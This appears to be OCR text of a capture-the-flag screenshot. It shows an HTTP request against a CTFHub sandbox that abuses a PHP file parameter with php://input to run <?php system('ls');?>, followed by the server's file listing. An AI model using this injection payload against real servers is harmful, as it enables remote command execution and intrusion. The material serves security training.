 POST /?file=php://input HTTP/1.1
Host:
challenge-cc33ca608ecd4b0a.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
17dec7dcbb39e2-0bf0eee39281e48-4c3e207f-1bcab9-17de
c7dcbb4f49
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 21

<?php system('ls');?>
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 22 Mar 2022 18:27:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 102
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 index.php
14 phpinfo.php
15 <hr>
16 i don't have shell, how to get flag? <br>
17 <a href="phpinfo.php">
phpinfo
</a>